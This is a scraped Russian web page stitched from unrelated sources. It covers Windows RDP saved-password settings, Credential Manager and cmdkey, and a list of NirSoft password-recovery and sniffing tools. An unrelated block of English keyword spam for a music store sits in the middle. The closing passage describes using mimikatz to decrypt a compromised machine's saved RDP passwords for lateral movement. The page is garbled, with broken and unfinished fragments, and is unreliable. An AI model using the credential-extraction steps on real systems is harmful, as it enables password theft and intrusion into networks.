Посмотреть список доступных конфигураций удаленного рабочего стола можно из меню Пуск -> Все программы -> Стандартные -> Связь -> Подключение к удаленному рабочему столу.
После того, как необходимая конфигурация будет выбрана, можно переходить к следующему шагу Мастера программы — указанию дополнительных параметров для расшифровки. Поскольку пароль удаленного рабочего стола шифруется с помощью системного механизма DPAPI, то нам необходимо знать три вещи:
- Логон пароль владельца информации (rdp файла в нашем случае)
- Мастер Ключ пользователя
- И его SID.
Как правило, в случае с локальной учетной записью, последние два параметра заполняются программой автоматически. Иначе, вам необходимо позаботиться об этом самостоятельно.
Не сохраняются пароли для RDP подключений
Встроенный RDP клиент Windows (mstsc.exe) позволяет сохранить на компьютере имя и пароль пользователя, который использовался для подключения. Благодаря этому пользователю не нужно каждый раз вводить пароль для подключения к удаленному RDP компьютеру/серверу. В этой статье мы рассмотрим, как настроить возможность сохранения учетных данных для RDP подключения в Windows 10 / Windows Server 2012 R2/2016 и что делать, если несмотря на все настройки, у пользователей не сохранятся пароли для RDP подключения (пароль запрашивается каждый раз)
Настройки сохранения пароля для RDP подключения
По умолчанию Windows разрешает пользователям сохранять пароли для RDP подключений. Для этого в окне клиента RDP (mstsc) пользователь должен ввести имя удаленного RDP компьютера, учетную запись и поставить галку “Разрешить мне сохранять учетные данные” (Allow me to save credential). После того, как пользователь нажимает кнопку “Подключить”, RDP сервер запрашивает пароль и компьютер сохраняет его в Windows Credential Manager (не в .RDP файл).
В результате при следующем подключении к удаленному RDP серверу под этим же пользователь, пароль автоматически берется из Credential Manager и используется для RDP-авторизации.
Как вы видите, если для данного компьютера имеется сохраненный пароль, в окне RDP клиента указано:
Если вы подключаетесь с компьютера, включенного в домен, к компьютеру/серверу, который находится в другом домене или рабочей группе, по-умолчанию Windows не разрешает пользователю использовать сохраненный пароль RDP подключения. Несмотря на то, что пароль для подключения сохранен в Credentials Manager, система не позволяет его использовать, каждый раз требуя от пользователя вводить пароль. Также Windows не разрешает использовать сохраненный пароль для RDP, если вы подключаетесь не под доменной, а под локальной учетной записью.
При попытке RDP подключения с сохраненным паролем в этой ситуации появляется окно с ошибкой:
Your Credentials did not work
Your system administrator does not allow the use of saved credentials to log on to the remote computer CompName because its identity is not fully verified. Please enter new credentials.
Или (в русской редакции Windows 10):
Windows считает такое подключение небезопасным, т.к. отсутствуют доверительные отношения между этим компьютером и удаленным компьютером/сервером в другом домене (или рабочей группе).
Вы можете изменить эти настройки на компьютере, с которого выполняется RDP подключение:
-
- Откройте редактор локальной GPO, нажав Win + R ->gpedit.msc ;
- В редакторе GPO перейдите в раздел Computer Configuration –> Administrative Templates –> System –> Credentials Delegation (Конфигурация компьютера -> Административные шаблоны -> Система -> Передача учетных данных). Найдите политику с именем Allow delegating saved credentials with NTLM-only server authentication (Разрешить делегирование сохраненных учетных данных с проверкой подлинности сервера только NTLM);
- Дважды щелкните по политике. Включите политику (Enable) и нажмите на кнопку Показать (Show);
- В открывшемся окне нужно будет указать список удаленных компьютеров (серверов), для которых будет разрешено использовать сохранные пароли для RDP подключения.Список удаленных компьютеров нужно указать в следующих форматах:
- TERMSRV/server1 — разрешить использование сохранённых паролей для RDP подключения к одному конкретному компьютеру/серверу;
- TERMSRV/*.winitpro.ru — разрешить RDP подключение ко всем компьютерам в домене winitpro.ru;
- TERMSRV/* — разрешить использование сохранённого пароля для подключения к любым компьютерам.
Теперь при выполнении RDP подключения клиент mstsc сможет использовать сохранённый пароль.
С помощью локального редактора групповых политик вы сможете переопределить политику только на локальном компьютере. В том случае, если вы хотите, чтобы эта политика разрешения использования сохраенных паролей для RDP подключения действовала на множество компьютеров домена, используете доменные политики, которые настраиваются с помощью консоли gpmc.msc.
Что делать, если в Windows не сохраняется пароль для RDP подключения?
Если вы настроили Windows по инструкции выше, но клиент все равно при каждом повторном RDP подключении требует ввести пароль следует проверить следующее:
- В окне RDP подключения нажмите на кнопку “Показать параметры” и убедитесь, что опция “Всегда запрашивать учетные данные” (Always ask for credentials) не выбрана;
- Если вы используете для подключения сохранённый RDP файл, проверьте, что параметр “prompt for credentials” равен 0 ( prompt for credentials:i:0 );
- Откройте редактор GPO gpedit.msc, перейдите в раздел Конфигурация компьютера -> Компоненты Windows -> Службы удаленных рабочих столов -> Клиент подключения к удаленному рабочему столу (Computer Configuration -> Administrative Templates -> Windows Components -> Remote Desktop Services -> Remote Desktop Connection Client). Параметр “Запретить сохранение паролей” (Do not allow passwords to be saved) должен быть не задан или отключен. Также убедитесь, что он отключен в результирующей политике на вашем компьютере (html отчет с применёнными настройками доменных политик можно сформировать с помощью gpresult);
- Удалите все сохраненные пароли в менеджере паролей Windows (Credential Manager). Наберите control userpasswords2 и в окне “Учетные записи пользователей” перейдите на вкладку “Дополнительно” и нажмите на кнопку “Управление паролями”;
В открывшемся окне выберите “Учетные данные Windows”. Найдите и удалите все сохраненные RDP пароли (начинаются с TERMSRV/…).
После этого, пользователи смогут использовать свои сохраненные пароли для rdp подключений.
- Откройте редактор локальной GPO, нажав Win + R ->gpedit.msc ;
Будни сисадмина
IT в жизни и жизнь в IT
Забыли пароль?
Когда-то давно вы зарегистрировались на интересном сайте и воспользовались функцией запоминания пароля. Но однажды вам понадобилось зайти на этот сайт с другого компьютера, и тут выясняется, что пароль-то вы уже не помните. Знакомая ситуация?
Обычно на сайтах доступна функция «вспомнить пароль», воспользовавшись которой можно получить пароль себе на почту. Но что делать если вдруг сервис не предоставляет такой услуги, или у вас нет доступа к почтовому ящику, с которого производилась регистрация?
Представляю вашему вниманию бесплатные утилиты от компании Nirsot для восстановления забытых паролей.
MessenPass
Восстанавливает пароли от популярных мессенджеров:
- MSN Messenger
- Windows Messenger (In Windows XP)
- Windows Live Messenger (In Windows XP/Vista/7)
- Yahoo Messenger (Versions 5.x and 6.x)
- Google Talk
- ICQ Lite 4.x/5.x/2003
- AOL Instant Messenger v4.6 or below, AIM 6.x, and AIM Pro.
- Trillian
- Trillian Astra
- Miranda
- GAIM/Pidgin
- MySpace IM
- PaltalkScene
- Digsby
Mail PassView
Восстанавливает пароли к почтовым программам:
- Outlook Express
- Microsoft Outlook 2000 (только POP3 и SMTP аккаунты)
- Microsoft Outlook 2002/2003/2007 (POP3, IMAP, HTTP и SMTP аккаунты)
- Windows Mail
- Windows Live Mail
- IncrediMail
- Eudora
- Netscape 6.x/7.x (Если пароль не зашифрован с использованием мастер пароля)
- Mozilla Thunderbird (Если пароль не зашифрован с использованием мастер пароля)
- Group Mail Free
- Yahoo! Mail — Если пароль сохранен в ограмме Yahoo! Messenger.
- Hotmail/MSN mail — Если пароль сохранен в MSN/Windows/Live Messenger.
- Gmail — Если пароль сохранен в Gmail Notifier, Google Desktop, или в Google Talk.
IE PassView
IE PassView утилита, позволяющая просматривать пароли сохраненные в Internet Explorer, и предоставляющая возможность удалить ароль, если он больше не нужен. Поддерживает все версии Internet Explorer (4.0 — 8.0).
Protected Storage PassView
Восстанавливает пароли сохраненные в Internet Explorer, Outlook Express и MSN Explorer. Информация о паролях берется Защищенного хранилища (Protected Storage) windows.
Dialupass
Утилита, восстанавливающая пароли к dial-up соединениям. (Internet и VPN). Рботает во всех версиях Windows (98/2000/xp/vista/7).
Asterisk Logger
Утилита поволяет просмотреть пароли, скрытые за звездочками. Как только открывается окно, содержащее поле пароля, Asterisk Logger автоматически добавляет новую запись в своем главном окне.
AsterWin IE
Утилита поволяет просмотреть пароли, скрытые за звездочками на web страницах в Internet Explorer.
Network Password Recovery
Восстанавливает сетевые пароли, сохраненные в Windows XP.
- Логин и пароль для подлючения к компьютеру по сети.
- Пароль от аккаунта почты на exchange server (хранящиеся в Outlook 2003)
- Пароли от MSN Messenger / Windows Messenger
- Internet Explorer 7.x and 8.x: пароли к защищенным паролями сайтам («Basic Authentication» или «Digest Access Authentication»).
- Пароли хранящиеся в Remote Desktop 6.
SniffPass Password Sniffer
Утилита, которая мониторит сеть, отлавливает пароли, которые проходят через ваш сетевой адаптер и отображает их на экране. Может перехватывать пароли к протоколам POP3, IMAP4, SMTP, FTP, и HTTP (basic authentication passwords). Вы можете использовать утилиту восстановления забытых Web/FTP/Email паролей.
PstPassword
Восстанавливает забытые ли к файлам Outlook PST.
PasswordFox
Утилита, позволяющая просмотреть имена пользователей и пароли, хранящиеся в браузере Mozilla Firefox. По умолчанию, PasswordFox отображает роли, хранящиеся в текущем профиле, но можно выбрать и другие профили.
ChromePass
Утилита, позволяющая просмотреть имена пользователей и пароли, хранящиеся в браузере Google Chrome.
WirelessKeyView
С помощью этой программы можно посмотреть ключи к беспроводным сетям (WEP/WPA), к которым когда-либо был подключен данный компьютер. Работает в windows XP/Vista. Есть версия для 64 битных систем.
Remote Desktop PassView
Восстанавливает пароли, используемые Microsoft Remote Desktop Connection utility хранящиеся в .rdp файлах.
VNCPassView
Восстанавливает пароли, сохраненные при использовании VNC tool.
PocketAsterisk
RemotePocketAsterisk
Восстанавливает пароли, скрытые за звездочками в устройствах Pocket PC.
Комментариев (13).
Максим пишет 04.01.10 в 6:36 пп
а где же утилита?
Алексей пишет 04.01.10 в 6:36 пп
Очень полезная статья! Спасибо )
InstrumentSpot.com is your destination for the best musical instruments, gear and exclusive content to help you get the sound you’re after. InstrumentSpot.com offer free shipping (on almost everything) from the biggest online selection of musical instruments and equipment including guitars, effects, basses, guitar amplifiers, keyboards, drums, live sound, DJ, microphones, recording, band and orchestra, folk, accessories, and more.
You’ll even find an unmatched selection of open-box instruments and gear that ships worldwide. As the largest online musical instruments store anywhere in the world, InstrumentSpot.com have all of your favorites from Fender, Gibson, and Taylor including Stratocaster, Telecaster, and Les Paul guitars. If you’re looking to add something truly special to your collection, we take great pride in our hand-curated Private Reserve Guitars.
Home to the finest guitars, basses and amps anywhere in the world, InstrumentSpot.com PRG collection consists of some truly awesome guitars, including premium, limited edition and collectible models from the world’s top manufacturers. All InstrumentSpot.com musical instruments are ready to be shipped. All InstrumentSpot.com new music gear is under a 3 years warranty, one year more than the italian standars, while ex-demo and used gear have a 2 and 3 years warranty, respectively.
Find what you need to make your sound real! When you purchase musical instruments at InstrumentSpot.com you won’t take any risks. Our Money Back guaranty extends the statutory cancellation period of 14 days to a comfortable period of 30 days. If you are not fully satisfied with your musical instrument purchased at InstrumentSpot.com, you can return it within these 30 days. Money back, no questions asked. Fender,Ibanez,Gibson,Ableton,ADAM,Professional Audio,AKAI,AKG Acoustics,Allen & Heath,Apple,Aquarian,Aquila ART,Artesia,Artnovion,Arturia,Audio Technica,Yamaha,Sonor,Epiphone,Marshall,Meinl,Taylor,Stratocaster,Telecaster,Les Paul
instrument store,guitar,musical instruments,electric guitar,bass guitar,music stores near me,instrumental music,music store,instruments,gear for music,music stores,band instruments,guitar online,used guitars,musical instruments names,musical instruments shop near me,percussion instruments,guitar music,guitar center hours,musical instruments list,rent musical,music shop near me,music instrument store,guitar store,guitar shops near me,guitars for sale,guitar store near me,guitar shop,music shop,music instrument store near me,online guitar shop,music shops nearby,used musical instruments,drum musical instrument,nearest music store,online guitar store,australian musical instruments,classical music instruments,guitar instrument,musica stores,online music stores,nearest guitar store,instruments list,brass musical instruments,online music shop,musical instruments near me,closest music store,music store de,types of music instruments,music instrument shop,wooden musical instruments,instrument sounds,music sales,online instruments,nearest guitar shop,music accessories,music warehouse,ukulele shop near me,musical instruments sounds,musical store near me,guitar equipment,percussion musical instruments,electronic music instruments,music equipment,the guitar store,music items,string musical instruments,children’s musical instruments,recorder musical instrument,second hand musical instruments,music center near me,instrument rental,instrument shop near me,sell musical instruments,musical instruments for sale,yamaha musical instruments,sell music,all music instruments,music equipment store,instruments for sale,instrumental bands,used music store,drum store near me,music supply store near me,musical instruments online,shop music,used instruments,music supplies,music equipment store near me,where to buy a guitar,musical instruments for kids,buy guitar,buy guitar online,drum shop near me,music instrument rental,online music instrument store,drum store,used guitars for sale,the music shop,guitar stores near my location,cheap musical instruments,guitars for sale near me,keyboard musical instrument,instrument shop,musical instruments pictures,instrument store near me,music supply store,piano store near me,store music,the music store,used music gear,musical instruments for toddlers,violin musical instrument,local music stores,the guitar shop,guitar musical instrument,mandolin store,guitar rental,cheap instruments,order guitar online,second hand instruments,used guitars online,sell musical instruments online,instrument websites,cello shop near me,electric guitar stores near me,nearest musical instrument store,musical instrument auctions,buy and sell musical instruments,sheet music shops near me,musical instruments uk,buy online music,guitar sales online,music equipment shop near me,drums online store,used musical instrument store,in store music,best buy musical instruments,used musical instrument stores near me,electric guitar shops near me,used guitar shop,electric guitar shop,themusicstore,used guitar stores near me,guitar center usa,shop guitars,vintage musical instruments,music rentals near me,best online guitar store,buying a used electric guitar,second hand music equipment,bass musical instrument,music shop close to me,nearest instrument store,guitar shop usa,local guitar shops,school musical instruments,instruments near me,find a music store near me,school band instruments,ukulele online shop,guitar center canada,buy instruments online,bass guitar store,free musical instruments,best online music store,digital musical instruments,sa music store,rent to own musical instruments,acoustic guitar store,instrument musical,about musical instruments,american music shop,find piano,music and instruments,musical instrument hire,guitar music shop,instrument stores nearby,musica online shopping,brass instrument store near me,music shops around me,musical instrument distributors,used guitar store,band instrument rental,virtual musical instruments,band musical instruments,guitar online purchase,closest music shop,music shopping,buy used guitars,music store usa,woodwind musical instruments,musical instruments online shop,wholesale musical instruments,musical instruments online shopping,nearest musical instrument shop,music online instruments,clarinet musical instrument,buy used violin,local music stores near me,musical instrument in usa,music instrument store nyc,new york music instrument store,band instrument store,where to buy instruments,guitar warehouse,guitar purchase,guitar dealers,instruments for sale near me,used instrument store,musical instrument supplies,trumpet stores near me,guitar music store,guitar superstore,local music shops,guitar music store near me,a musical instrument,music store drums,music stores that buy instruments near me,used band instruments,places to buy guitars,find sheet music,musical instrument accessories,buy musical instruments online,guitar online shopping,music stores that buy instruments,music instrument store miami,online instrument store,music stores in,discount musical instruments,used musical instruments for sale,buy musical instruments,used instruments for sale,brass instruments for sale,music equipment for sale,guitar shopping,cheap music equipment,band instruments for sale,musical instruments for sale near me,sell music equipment,musical instruments price,musical instrument dealers,musical instrument retailers,musical instrument cases,music store websites,music stores near me that sell guitars,music superstore,music equipment shop,used music equipment,guitar retailers,musical instruments website,buy music equipment,guitar price online,where to buy musical instruments,buy used instruments,buy instruments,buy used musical instruments,cheap music stores,new musical instruments,sell used musical instruments,world musical instruments,guitar center acoustic,band instruments list,online music retailers,where to sell musical instruments,instrument rental stores near me,music stores that buy used instruments,music for shops,american music store,clarinet stores near me,best guitar shop,music shop usa,best guitar stores,band instruments near me,musical instruments shop in bangalore,american musical instruments,unusual musical instruments,store music online,guitar accessories near me,music store sale,musical instruments music,music instrument catalog,brass instrument store,music guitar store near me,used instrument store near me,best online music instrument store,find a music store near you,music supplies near me,music stores around me,places to buy a guitar near me,guitar store usa,percussion instruments for sale,best music store,music retailers,music guitar store,equipped music,trumpet musical instrument,band instrument stores near me,sell used instruments,music with instruments,largest music retailers,buy recording equipment,top music stores,percussion instruments store,instruments music shop,will music stores buy used instruments,music store products,music electronics store,top music instrument stores,nearby instrument stores,used musical instruments for sale online,buy music equipment near me,guitar dealers online,nearest music shop near me,stores that sell instruments near me,musical instruments discount store,woodwind instruments shop,orchestra stores near me,instrument stores around me,stores that buy instruments near me,closest instrument store,used instrument shop,music equipment dealers,gear music store,where can i find a music store,music equipment online,used musical instrument dealers,a music shop,music retail stores near me,instrument places near me,music for instruments,instruments online shopping,music instruments usa,where to buy musical instruments online,online guitar sales usa,online musical instrument retailers,music showroom,music stores buy back instruments,guitar warehouse near me,professional music shop,music store online usa,dealers in musical instruments,nearest instrument shop,music shop shop,nearest music shop to me,music stores near you,band instrument shop,guitar in online shopping,shop music online,all music stores near me,find me a music store,instrument purchase,biggest online music store,largest music store in the world,music items online shopping,cheap music stores near me,musical instrument rental stores near me,guitar instrument online,online shopping instruments,school musical instrument suppliers,musica shop online,used music shop,music gear online,online guitar stores usa,electronic music store near me,new york music stores instruments,online shopping music,a music store near me,keyboard instrument online shopping,best online guitar shop,purchase musical instruments online,music instrument supply store,deal music shop,keyboard musical instrument online shopping,wind instrument store,places to buy musical instruments near me,cheap instrument stores,instruments for sale online,buy sound equipment,guitar guitar shop,classical instrument store,music shops that buy instruments near me,wind instrument shop,places to buy instruments near me,local music shops near me,acoustic guitar online store,mendini musical instruments,best music stores near me,music store music store,nearby music instrument stores,music retailers near me,instrument supply store near me,orchestra shops,band equipment stores,cheap music instruments online,online instrument shop,best musical instrument store,guitar store chains,music shop music,the best music store,woodwind instruments for sale,orchestra music stores near me,music store labor day sale,music gear near me,where to store music,music accessories online,used instruments online,guitar mall,online guitar retailers,cheap music shop,buy music equipment online,online music equipment stores,buy used trombone,musical instruments selling websites,music shops in,store for music,music store for sale,trombone stores near me,music and instrument stores near me,the instrument shop,where to buy band instruments,music shop websites,internet guitar sales,store music instruments,shop of musical instruments,musical instruments and accessories,musical instrument retail stores,best music shop,stores that sell musical instruments,local instrument stores,music gear websites,musical equipment stores near me,stores that sell music,music gear shop,stores that buy instruments,instrument selling websites,music and instrument stores,music stores near me that sell clarinets,instrument shopping,best musical instruments shop,shop for music instruments,musical instruments and supplies,where to buy musical instruments near me,music stores near me that sell trumpets,local music stores that buy used instruments,buy instruments near me,music stores that sell instruments,music equipment catalog,musical instruments shopping,music store supplies,musical instrument stores companies,cheap music gear,musical instrument deals,local music instrument stores,music in shops,guitar store websites,best place to buy musical instruments,music gear store,music shops that buy instruments,local musical instrument stores,music in stores,cheap band instruments,buy music gear,best music equipment,music for store,stores that sell guitars,musical instruments for sale cheap,music for stores,purchase musical instruments,discount music equipment,music accessories store,music equipment websites,stores that buy used instruments,buy used clarinet,buy band instruments,best music instrument store,i store music,places to buy musical instruments,musicians store,internet music stores,stores that sell instruments,music instrument warehouse,where can i buy musical instruments,instrument retailers,buy used trumpet,where to buy music equipment,buy used music equipment,buy sell musical instruments,a music store,best buy music equipment,trumpet shop near me,internet guitar stores,musical instruments nearby,music stores that sell instruments near me,stores that sell musical instruments near me,musical instrument supply stores,musical instruments outlet,music and musical instruments,internet music shop,where can i sell my instrument near me,best instrument stores,music store near me clarinet,music accessories store near me,closest musical instrument store,places to buy instruments,music stores near me that buy used instruments,instrument warehouse,music accessories shop,music music store,buy used drums,music instrument store names,what music stores buy used instruments,musicians store near me,largest musical instrument retailers,music shop sale,guitar price online shopping,music store items,music store near me trumpet,top musical instrument stores,best music instrument website,music accessories near me,buy used flute,used musical instruments online,buy used drum set,american music instrument store,shopping store music,guitar retail stores,woodwind shops near me,i music store,orchestra instruments store,the muzic store,band music stores near me,cheap guitar stores near me,music store for instruments,buy used cello,music store suppliers,musical instrument sales near me,shopping musical instruments,store instruments,best place to buy instruments,music production stores near me,folk instruments store,musical instrument dealers near me,buy musical instruments near me,we buy musical instruments,where can i buy musical instruments near me,stores music,musical instrument store for sale,guitar shopping websites,musical instruments for sale online,band instrument dealers,musical equipment near me,buy music instruments near me,music gear stores near me,instrument supply store,woodwind instruments store,music stores near me that sell instruments,what stores buy used instruments,largest music store,international music store,where to buy instruments near me,electronic music equipment store,guitar music shops near me,music equipment retailers,music warehouse near me,mail order musical instruments,selling instruments to music stores,music store used instruments
Главная » Безопасность » Вход на удаленный компьютер по RDP с нужным логином и паролем
При подключении сетевого принтера запрашивается пароль: как узнать пароль, как создать пользователя при подключении принтера к сети.
Принтер предназначен для печати необходимых документов. В целом при его эксплуатации у пользователей не возникает проблем, процесс работы подробно описан в инструкции. Однако для расширения возможностей оборудования его необходимо подключить к сети. Для того чтобы сделать сетевой принтер, нужно правильно войти в систему. Всю необходимую информацию можно прочитать в руководстве по эксплуатации техники. Если в процессе подсоединения требуется ввести пароль, многие пользователи задаются вопросом о том, где его найти.
При совместной работе беспроводных устройств – телефона, компьютера, принтера, требуется узнать код сети. Поставщик услуг Интернета обязательно представляет пользователю требуемый код. Как правило, его можно найти в документации договора, или узнать, осмотрев сам маршрутизатор – код указывается на этикетке.
Подключение сетевого принтера
Если же последняя потеряна и документация на данный момент недоступна, можно узнать код для Canon или HP, посмотрев его на любом другом компьютере, который уже подключен к сети. Для этого выполняются следующие действия:
- в операционной программе Windows 10 открывают пункт: «Посмотреть сетевые подключения»;
- щелкнув по названию вашей сети, нажимают на «Статус»;
- находят вкладку «Безопасность», затем во вкладке устанавливают флажок напротив пункта «Отображать вводимые знаки». После это код становится видимым.
Таким образом можно узнать пароль от принтера Canon и ввести его, когда аппарат будет его требовать.
Сохранение пароля с помощью cmdkey
Существующая в операционных системах консольная утилита cmdkey позволяет управлять сохраненными паролями на компьютере, в том числе и для удаленных подключений. Сохранить с её помощью пароль для подключения можно следующим образом:
- Необходимо под нужным пользователем запустить командную строку.
- В ней запускаем утилиту cmdkey со следующими параметрами:
При этом, не стоит забывать, что если пользователь в домене, то его имя нужно указывать в формате ДОМЕНПОЛЬЗОВАТЕЛЬ.
То есть, для пользователя с логином sysadmin, и паролем dontshowit, который соединяется на сервер TERMSRV, нужно выполнить следующую команду
Включаем сохранение учетных данных при удаленном подключении в Windows
Встроенная в Windows возможность удаленного подключения, конечно, не так продвинута, как тот же UltraVNC, но чем она удобна, так это как раз встроенностью.
При совершении подключения к удаленному компьютеру есть возможность сохранить пароль от своей учетной записи. Это удобно при частых подключениях и если Вы уверены, что это никак не скажется на безопасности. Однако не исключено, что Вы встретите и вот такое сообщение: Системный администратор запретил использовать сохраненные учетные данные для входа в систему удаленного компьютера, так как его подлинность проверена не полностью. Исправим это досадное недоразумение.
Непосредственно ошибка.
Причина ошибки кроется в том, что по умолчанию сохранение учетных данных запрещено локальной групповой политикой. Для редактирования данной политики нажимаем Пуск → Выполнить и вводим gpedit.msc. Откроется редактор локальных групповых политик.
Нам нужно перейти в ветку Конфигурация компьютера → Административные шаблоны → Система → Передача учетных данных и найти пункт Разрешить делегирование сохраненных учетных данных с проверкой подлинности сервера «только NTLM».
Зайдя в политику, поставьте переключатель в положение Включить и нажмите кнопку Показать возле Добавить серверы в список.
В открывшемся окне надо вручную добавить компьютеры, к которым Вы хотите подключаться с сохранением пароля. Синтаксис имеет следующий вид:
TERMSRV/[имя или адрес удаленного компьютера] — сохраняет учетные данные при подключении к конкретному компьютеру;
TERMSRV/*.domain.com — сохраняет учетные данные при подключении к компьютерам в домене domain.com;
TERMSRV/* — сохраняет учетных данные при любом подключении.
TERMSRV в данном случае должно быть написано именно заглавными буквами. После сохранения внесенных изменений можно форсировать применение новой политики командой gpupdate /force. После этого система начнет запоминать Ваши учетные данные при RDP-подключении.
Доступ к компьютеру по сети без ввода учетных данных
на компе 1 с win7 разшарен диск d. на компе 2 — win8.1. С компа 2 пытаюсь зайти на комп 1 — появляется окно для ввода сетевых учетных данных. В сети есть еще несколько с win7, 8, 10. все заходят без пароля, а ЭТОТ ну ни как. В Центре управления сетями выбрана Частная сеть. В Дополнительных параметрах общего доступа -> Отключить доступ с парольной защитой. В общем вот так.
Рекомендуют также настроить групповые политики, но в этой редакции виндовс групповые политики отсутствуют.
Удаленое доступ к компьютеру в сети
Подскажите пожалуста как подключится к компьютеру соединению в сеть через другой компьютер у.
Доступ к компьютеру локальной сети извне
Здравствуйте. У меня такой вот вопрос: Есть локальная сеть (Ноутбук Windows XP + стационарный.
Как закрыть доступ к компьютеру из локальной сети?
Можно ли разрешить доступ к компьютеру через Интернет, закрыв при этом доступ из локальной сети.
Как открыть полный доступ к компьютеру по локальной сети?
Объясните пожалуйста, почему при открытии «полного» доступа к тому или иному диску, папке всё-равно.
Используем диспетчер учетных данных Windows для хранения паролей
Впервые Credential Manager появился в Windows 7 и позиционируется как достаточное безопасное место для хранения ваших паролей.
В диспетчере учетных данных могут хранится следующие типы аккаунтов:
-
Учетные данные Windows (Windows Credentials)– данные для входа в Windows, для доступа на удаленные компьютеры, сохраненные пароли для RDP подключений, пароли к сайтам, поддерживающих встроенную аутентификацию Windows и т.д;
В Windows Credential не хранятся данные для автоматического входа в Windows или доменные Cached Credentials.
Например, если при доступе к сетевой папке вы включите опцию “Сохранить пароль”, то введенный вами пароли будет сохранен в Credential Manager.
Аналогично пароль для подключения к удаленному RDP/RDS серверу сохраняется в клиенте Remote Desktop Connection (mstsc.exe).
Также в менеджере паролей сохраняются пароли пользователей при их сохранении командой runas /savecred.
Вы можете получить доступ к диспетчеру учетных данных в Windows 10 из классической панели управления (Control PanelUser AccountsCredential Manager, Панель управления -> Учетные записи пользователей -> Диспетчер учетных данных).
Как вы видите, в Credential Manager теперь хранятся два пароля, которые мы сохранили ранее.
Здесь вы можете добавить сохранённый пароль, отредактировать (просмотреть сохраненный пароль из графического интерфейса нельзя) или удалить любую из записей.
Также для работы с сохраненными паролями можно использовать классический диалоговый интерфейс Windows – Stored User Names and Password. Для его вызова, выполните:
Здесь вы также можете управлять сохраненными учетными данными, а также есть функции резервного копирования и восстановления данных в Credential Manager (можно использовать для переноса базы Credential Manager на другой компьютер).
Для управления Credential Manager из командной строки используется утилита vaultcmd . Например, чтобы вывести список сохраненных учетных данных типа Windows Credentials выполните команду:
vaultcmd /listcreds:»Windows Credentials»
Следующая команда удалит из Credential Manager все сохраненные пароли для RDP доступа:
For /F «tokens=1,2 delims= » %G in (‘cmdkey /list ^| findstr «target=TERMSRV»‘) do cmdkey /delete %H
Все сохраненные пароли хранятся в хранилище Windows Vault. Windows Vault это защищенное хранилище секретов, паролей и другой информации пользователя. Данные в Windows Vault структурированы и представляют собой набор записей, принадлежащих определенной схеме Vault. Набор ключей шифрования для записей Windows Vault хранится в файле Policy.vpol.
Для доменных он хранится в каталоге %userprofile%AppDataRoamingMicrosoftVault . Для локальных пользователей в %userprofile%AppDataLocalMicrosoftVault .
Для работы Credential Manager должна быть запущена служба VaultSvc:
Если служба отключена, при попытке получить доступ к Credential Manager появится ошибка
Если вы хотите заблокировать пользователям возможность сохранения сетевых паролей в Credential Manager, нужно включить политику Network access: Do not allow storage of passwords and credentials for network authentication в разделе GPO Computer Configuration -> Windows Settings -> Security Settings -> Local Policies -> Security Options.
Теперь, если пользователь попытается сохранить пароль в хранилище, появится ошибка:
Как поставить пароль учётной записи Windows 10
Чтобы установить пароль учётной записи Windows 10, нужно:
- Нажать “Пуск” — “Параметры”
- Выбрать пункт “Учетные записи”, а затем — “Параметры входа”
- В разделе “Пароль” нажать “Добавить”
- Ввести пароль и подтвердить действия
Как поменять пароль учётной записи Windows:
- Нажмите “Пуск” — “Параметры”
- Выберите пункт “Учетные записи”, а затем — “Параметры входа”
- В разделе “Пароль” нажмите “Изменить”
- Поменяйте пароль и подтвердите действия, чтбы изменить пароль учётной записи
Как удалить пароль учётной записи:
- Нажмите клавиши Windows + R и введите netplwiz или control userpasswords2 затем нажмите Ок
- Выберите пользователя, для которого нужно удалить пароль и уберите галочку с пункта “Требовать ввод имени пользователя и пароля”
Если кто-то забыл пароль учётной записи Windows 10 (вы или владелец другой учётной записи), то может подойти смена пароля учётной записи через вышеописанный метод от имени администратора.
Итак, на рабочем столе есть ярлык RDP. В нем сохранена учетная запись для подключения (user&pass)
Мне пароль нада посмотреть
(10) а по ссылке сходить. все там можно
Чтобы использовать cmdkey , чтобы добавить имя пользователя и пароль для пользователя Mikedan доступ к компьютеру Server01 с паролем Kleo, типа:
cmdkey / дополнения: сервер / пользователь: mikedan / пароль: Kleo
Чтобы использовать cmdkey , чтобы добавить имя пользователя и пароль для пользователя Mikedan доступ к компьютеру Server01 и приглашение для ввода пароля всякий раз, когда Server01 доступ, типа:
cmdkey / дополнения: сервер / пользователь: mikedan
что и .
читать надо
Списка: TargetName
Отображает список имен пользователей и учетных данных. Если TargetName не указано, все сохраненные имена пользователей и учетные данные будут перечислены.
Узнаём сетевой пароль в Windows 10
Практически все методы подключения к глобальной сети, по кабелю и беспроводные, используют авторизацию по учётным данным. Варианты, посредством которых можно узнать ключ доступа, отличаются для обоих видов.
Способ 1: Asterisks Key
Единственный метод извлечения пароля от проводного соединения заключается в использовании веб-интерфейса роутера и утилиты Asterisks Key, предназначенной для просмотра символов, скрытых в полях ввода.
-
Скачайте средство и установите его на целевой компьютер.
Способ 2: Обращение в техническую поддержку провайдера
Если по каким-то причинам первый приведённый здесь метод вам не подходит, придется обратиться к поставщику интернет-услуг. Для этой цели стоит использовать связь по телефону – номер техподдержки обычно можно найти на его ресурсе (например, посредством смартфона или планшета с мобильным интернетом) либо в тексте договора.
Способ 3: Получение пароля от Wi-Fi
Узнать код доступа к беспроводной сети намного проще. Есть несколько вариантов, которые описаны в отдельном материале по ссылке далее.
Вариант 2: Пароль удалённого доступа
Что касается пароля для удалённого доступа к компьютеру, здесь ситуация несколько сложнее, чем с предыдущим типом данных. Технически возможным представляется лишь один вариант узнать нужную последовательность – посредством стороннего приложения под названием Network Password Recovery.
-
Загрузите версию, соответствующую разрядности целевой ОС. Распакуйте архив и запустите исполняемый файл.
Внимание! Некоторые антивирусы, в частности, Защитник Windows, распознают данное приложение как вирусную угрозу!
Теперь вы знаете, каким образом можно узнать сетевой пароль в Windows 10.


Русские Блоги
Получите пароль RDP, сохраненный локально на управляемой машине
0x01 введение
После получения полномочий администратора компьютера интрасети проверьте, существует ли локально сохраненный пароль для подключения RDP, и расшифруйте сохраненный пароль для подключения RDP локально.После успешного дешифрования вы можете использовать эти учетные данные для продолжения горизонтального перемещения.
0x02 Получить пароль RDP, сохраненный локально на управляемой машине
Один, мимикатц
1. Проверьте целевой компьютер, к которому локальный компьютер подключен локально.
2. Проверьте, есть ли в этом каталоге файл паролей RDP для локального пользователя.
Просмотр информации об удаленном хосте, сохраненной локально
3. Выберите файл паролей, чтобы расшифровать его. Здесь вам нужно записать значение guidMasterKey, и вы найдете соответствующий мастер-ключ позже через guidMasterKey.
4. Найдите соответствующий мастер-ключ в соответствии с guidMasterKey.
5. Расшифруйте простой текстовый пароль RDP-подключения с помощью Masterkey.
Два, netpass

использовать:
